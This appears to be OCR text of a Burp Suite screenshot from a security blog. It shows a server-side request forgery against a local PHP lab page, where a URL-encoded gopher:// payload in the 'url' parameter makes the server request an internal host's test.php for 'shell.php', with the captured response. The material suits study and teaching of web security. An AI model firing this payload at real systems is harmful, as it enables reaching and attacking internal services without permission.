 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
gopher://192.168.200.76:80/_%47%45%54%20%2f%74%65
%73%74%2e%70%68%70%253f%66%69%6c%65%31%3d%73%68%6
5%6c%6c%2e%70%68%70%250d%250a%48%6f%73%74%3a%20%3
1%32%37%2e%30%2e%30%2e%31&port=12 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 09:07:10 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 132
6 Connection: close
7 Content-Type: text/html
8
9 <hr>SSRF_curl_exec<br><?cuc
10 qvr('ab cuc');
11 ?>
12 <?php phpinfo();><hr>SSRF_curl_multi_exec<br><
?cuc
13 qvr('ab cuc');
14 ?>
15 <?php phpinfo();>
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
%3f 0 matches Search... 0 matches
AaronLuo's Blog from hyAaronluo.github.io
Done 336 bytes | 3 millis